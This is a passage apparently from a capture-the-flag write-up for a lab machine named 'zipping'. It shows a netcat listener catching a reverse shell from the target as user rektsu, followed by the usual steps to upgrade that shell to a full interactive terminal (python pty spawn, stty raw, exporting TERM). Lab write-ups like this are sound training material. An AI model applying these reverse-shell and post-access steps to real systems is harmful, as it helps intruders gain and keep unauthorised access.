 listening on [any] 1337 ...
connect to [10.10.14.18] from (UNKNOWN) [10.10.11.229] 47598
bash: cannot set terminal process group (1134): Inappropriate ioctl for device
bash: no job control in this shell
rektsu@zipping:/var/www/html/shop$ whoami
whoami
rektsu
rektsu@zipping:/var/www/html/shop$ python3 -c 'import pty; pty.spawn("/bin/bash")'
<op$ python3 -c 'import pty; pty.spawn("/bin/bash")'
rektsu@zipping:/var/www/html/shop$ ^Z
zsh: suspended  nc -nlvp 1337
┌──(root㉿kali)-[/home/kali/Desktop]
└─# stty raw -echo; fg
[1]  + continued  nc -nlvp 1337
rektsu@zipping:/var/www/html/shop$ export TERM=xterm
rektsu@zipping:/var/www/html/shop$ export SHELL=bash
rektsu@zipping:/var/www/html/shop$